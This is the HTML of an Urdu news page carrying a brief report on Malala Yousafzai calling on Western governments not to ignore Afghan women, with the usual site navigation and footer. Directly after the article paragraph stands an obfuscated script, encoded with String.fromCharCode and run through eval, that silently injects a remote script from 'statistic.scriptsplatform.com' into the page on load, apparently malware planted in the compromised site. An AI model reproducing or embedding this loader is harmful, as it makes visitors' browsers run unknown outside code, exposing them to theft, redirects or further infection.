	<li id="menu-item-73482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73482"><a class="dropdown-item" title="پطرس بخاری" href="https://urdutahzeeb.com/category/patras-bokhari/">پطرس بخاری</a></li>
	<li id="menu-item-73483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73483"><a class="dropdown-item" title="خواجہ احمد عباس" href="https://urdutahzeeb.com/category/khwaja-ahmad-abbas/">خواجہ احمد عباس</a></li>
	<li id="menu-item-73484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73484"><a class="dropdown-item" title="راجندر سنگھ بیدی" href="https://urdutahzeeb.com/category/rajinder-singh-bedi/">راجندر سنگھ بیدی</a></li>
	<li id="menu-item-73486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73486"><a class="dropdown-item" title="سر سید احمد خآن" href="https://urdutahzeeb.com/category/syed-ahmad-khan/">سر سید احمد خآن</a></li>
	<li id="menu-item-73487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73487"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73485"><a class="dropdown-item" title="رشید احمد صدیقی" href="https://urdutahzeeb.com/category/rasheed-ahmad-siddiqui/">رشید احمد صدیقی</a></li>
	<li id="menu-item-73488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73488"><a class="dropdown-item" title="عصمت چغتائی" href="https://urdutahzeeb.com/category/ismat-chughtai/">عصمت چغتائی</a></li>
</ul>
</li>
</ul>                      </div>      
                  </div>

                    <!-- Right nav -->
                    <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            

                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                        </div>
                    <!-- /Right nav -->
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                            <aside class="col-lg-3 col-md-4">
                        
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="media_image-2" class="mg-widget widget_media_image"><a href="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" target="_blank" rel="noopener"><img width="612" height="828" src="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" class="image wp-image-90068  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/">طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/">حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/">ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/">ناکردہ گناہوں کی سزا</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/m-s-swaminathan-eminent-agricultural-scientist-passes-away/">مشہور زرعی سائنسدان ایم ایس سوامی ناتھن کا انتقال</a>
									</li>
					</ul>

		</div>	</div>
</aside><!-- #secondary -->
                    </aside>
                                                            <div class="col-lg-9 col-md-8">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: مغربی ممالک افغانستان میں خواتین کی حالت زار کو نظر انداز نہ کریں:ملالہ">
                  مغربی ممالک افغانستان میں خواتین کی حالت زار کو نظر انداز نہ کریں:ملالہ</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <div class="media-body">
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Dec 1, 2022</span>
                                      </div>
                </div>
                            </div>
              <img width="900" height="538" src="https://urdutahzeeb.com/wp-content/uploads/2022/12/fede523e77abf7dfd5552daf0647459e.jpg" class="img-fluid wp-post-image" alt="Malala calls for UK leaders to help oppressed Afghan women" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2022/12/fede523e77abf7dfd5552daf0647459e.jpg 900w, https://urdutahzeeb.com/wp-content/uploads/2022/12/fede523e77abf7dfd5552daf0647459e-300x179.jpg 300w, https://urdutahzeeb.com/wp-content/uploads/2022/12/fede523e77abf7dfd5552daf0647459e-768x459.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><span class="featured-image-caption">تصویر سوشل میڈیا</span>              <article class="page-content-single small single">
                
<p class="has-text-align-right"><strong>لندن</strong>:(اے یو ایس)نوبل انعام یافتہ خواتین کے حقوق کی کارکن ملالہ یوسف زئی نے مغربی ممالک کی حکومتوں سے مطالبہ کیا ہے کہ مغربی ممالک افغانستان میں خواتین کی حالتِ زار کو نظر انداز نہ کریں۔<br><br> اپنے بیان میں انہوں نے کہا کہ سب نے میری کہانی سنی ہے آپ کو ملالہ کی کہانی بھی معلوم ہے لیکن یہ کوئی منفرد کہانی نہیں، یہ لاکھوں افغان لڑکیوں کی کہانی ہے جن میں لیڈر بننے اور تبدیلی لانے کی صلاحیت موجود ہے۔ ملالہ یوسف زئی نے مزید کہا کہ افغان لڑکیوں کو اپنی زندگی میں آگے بڑھنے کے لیے تعلیم جیسے مواقع کی ضرورت ہے۔</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Furdutahzeeb.com%2Fmalala-calls-for-uk-leaders-to-help-oppressed-afghan-women%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Furdutahzeeb.com%2Fmalala-calls-for-uk-leaders-to-help-oppressed-afghan-women%2F&#038;text=%D9%85%D8%BA%D8%B1%D8%A8%DB%8C%20%D9%85%D9%85%D8%A7%D9%84%DA%A9%20%D8%A7%D9%81%D8%BA%D8%A7%D9%86%D8%B3%D8%AA%D8%A7%D9%86%20%D9%85%DB%8C%DA%BA%20%D8%AE%D9%88%D8%A7%D8%AA%DB%8C%D9%86%20%DA%A9%DB%8C%20%D8%AD%D8%A7%D9%84%D8%AA%20%D8%B2%D8%A7%D8%B1%20%DA%A9%D9%88%20%D9%86%D8%B8%D8%B1%20%D8%A7%D9%86%D8%AF%D8%A7%D8%B2%20%D9%86%DB%81%20%DA%A9%D8%B1%DB%8C%DA%BA%3A%D9%85%D9%84%D8%A7%D9%84%DB%81" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="mailto:?subject=مغربی%20ممالک%20افغانستان%20میں%20خواتین%20کی%20حالت%20زار%20کو%20نظر%20انداز%20نہ%20کریں:ملالہ&#038;body=https%3A%2F%2Furdutahzeeb.com%2Fmalala-calls-for-uk-leaders-to-help-oppressed-afghan-women%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Furdutahzeeb.com%2Fmalala-calls-for-uk-leaders-to-help-oppressed-afghan-women%2F&#038;title=%D9%85%D8%BA%D8%B1%D8%A8%DB%8C%20%D9%85%D9%85%D8%A7%D9%84%DA%A9%20%D8%A7%D9%81%D8%BA%D8%A7%D9%86%D8%B3%D8%AA%D8%A7%D9%86%20%D9%85%DB%8C%DA%BA%20%D8%AE%D9%88%D8%A7%D8%AA%DB%8C%D9%86%20%DA%A9%DB%8C%20%D8%AD%D8%A7%D9%84%D8%AA%20%D8%B2%D8%A7%D8%B1%20%DA%A9%D9%88%20%D9%86%D8%B8%D8%B1%20%D8%A7%D9%86%D8%AF%D8%A7%D8%B2%20%D9%86%DB%81%20%DA%A9%D8%B1%DB%8C%DA%BA%3A%D9%85%D9%84%D8%A7%D9%84%DB%81" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Furdutahzeeb.com%2Fmalala-calls-for-uk-leaders-to-help-oppressed-afghan-women%2F&#038;text&#038;title=%D9%85%D8%BA%D8%B1%D8%A8%DB%8C%20%D9%85%D9%85%D8%A7%D9%84%DA%A9%20%D8%A7%D9%81%D8%BA%D8%A7%D9%86%D8%B3%D8%AA%D8%A7%D9%86%20%D9%85%DB%8C%DA%BA%20%D8%AE%D9%88%D8%A7%D8%AA%DB%8C%D9%86%20%DA%A9%DB%8C%20%D8%AD%D8%A7%D9%84%D8%AA%20%D8%B2%D8%A7%D8%B1%20%DA%A9%D9%88%20%D9%86%D8%B8%D8%B1%20%D8%A7%D9%86%D8%AF%D8%A7%D8%B2%20%D9%86%DB%81%20%DA%A9%D8%B1%DB%8C%DA%BA%3A%D9%85%D9%84%D8%A7%D9%84%DB%81" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://urdutahzeeb.com/israeli-ministerial-coalition-to-abandon-bilateral-agreements/" rel="prev">اسرائیلی وزارتی اتحاد دوطرفہ امن معاہدے سے دستبردار ہونے والا ہے ۔فلسطینی حکام <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://urdutahzeeb.com/nato-will-never-recognize-russian-occupation-over-ukranian-regions/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> یوکرینی علاقوں پر روس کا قبضہ کبھی تسلیم نہیں کریں گے: ناٹو</a></div></div>
	</nav>                          </article>
            </div>
		                    <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی">
                                              طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 29, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ">
                                              حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 29, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر">
                                              ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 28, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/malala-calls-for-uk-leaders-to-help-oppressed-afghan-women/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://urdutahzeeb.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='109442' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
           </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی"> طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ"> حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر"> ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/Pakistan.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/pakistan/" alt="View all posts in پاکستان"> 
                                 پاکستان
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/" title="Permalink to: ناکردہ گناہوں کی سزا"> ناکردہ گناہوں کی سزا</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="block-2" class="col-md-12 rotateInDownLeft animated mg-widget widget_block widget_text">
<p><a href="https://besturdubook.com/" target="_blank" style="color:white;"><b>Urdu Books</b></a>&nbsp;is one of the Best Website To Download And Read Online Books in Urdu. You Can Read , Motivational Books , Computer Books , History books , Novels etc. . In the Website you can read all author Novels. Specialy&nbsp;<a href="https://besturdubook.com/mehwish-ali-novels-in-pdf/" target="_blank" style="color:white;"><b>Mehwish Ali Novels</b></a>.</p>
</div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="divide-line"></div>
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                       <li> <a href="https://www.facebook.com/urdutahzeebnews/"  target="_blank" ><span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> 
                                    </a></li>
                                    
                                                                        <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>


                                                        <div class="col-md-6 text-md-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://urdutahzeeb.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://urdutahzeeb.com/sample-page/">Sample Page</a></li><li class="nav-item menu-item page_item dropdown page-item-93216"><a class="nav-link" href="https://urdutahzeeb.com/ghors-ancient-minaret-of-jam-in-danger-of-collapsing-officials/">افغانستان کے غور صوبے میں قدیم مینار جام گرنے کے خطرے سے دوچار</a></li></ul>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script src="https://urdutahzeeb.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom.js?ver=6.6.4" id="newsup-custom-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom-time.js?ver=6.6.4" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>